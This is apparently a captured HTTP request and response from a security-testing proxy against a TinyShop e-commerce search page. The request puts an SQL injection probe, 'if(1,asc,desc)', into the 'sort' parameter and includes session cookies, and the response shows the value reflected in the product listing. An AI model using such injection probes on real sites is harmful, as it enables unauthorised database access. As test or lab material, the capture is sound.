 Raw Params Headers Hex
GET /index.php?con=index&act=search&keyword=&cid=0&sort=if(1,asc,desc) HTTP/1.1
Host: 121.42.230.128:10026
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=andi86s9gpjrblhtg6okslmdf5; safecode=1;
Tiny_autologin=0e86e011ceMTkyNzA1OTAwNGJiNTM0Njk0NDVqOGRjMDAwYzVjZWM
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Raw Headers Hex HTML Render
<div class="box " style="margin-left: 12.5px;padding: 4px 0;">
<div class="sort-bar">
<span>排序：</span>
<a href="/index.php?con=index&act=search&keyword=&cid=0&sort=0"
>默认<i></i></a>
<a href="/index.php?con=index&act=search&keyword=&cid=0&sort=1"
class="current">销量<i></i></a>
<a href="/index.php?con=index&act=search&keyword=&cid=0&sort=2"
>评论数<i></i></a>
<a  href="/index.php?con=index&act=search&keyword=&cid=0&sort=4"
>价格<i></i></a>
<a href="/index.php?con=index&act=search&keyword=&cid=0&sort=5"
>最新<i></i></a>
</div>
<div class="page-nav"><b class=" red">共20个商品</b> <span
href=/index.php?con=index&act=search&keyword=&cid=0&sort=if%281%2Casc%2Cdesc%29&p=1
class='disabled'>上一页</span><span
href=/index.php?con=index&act=search&keyword=&cid=0&sort=if%281%2Casc%2Cdesc%29&p=2
class='disabled'>下一页</span></div>
</div>
<dl>
<dd>
<ul>
<li>
<dl class="product">
<dt class="img"><a href="/index.php?con=index&act=product&id=16"><img
src="/data/uploads/2014/05/04/6a63f7365e4430b5d07791fd32c66500.jpg__220_220.jpg"
width=220></a></dt>
<dd class="title"><a
href="/index.php?con=index&act=product&id=16">BRIOSO格子衬衫 女
长袖2014春装新款女装修身韩版大码百搭衬衣潮</a></dd>
<dd><span class="price">￥49.00</span><del
? < + > Type a search term 0 matche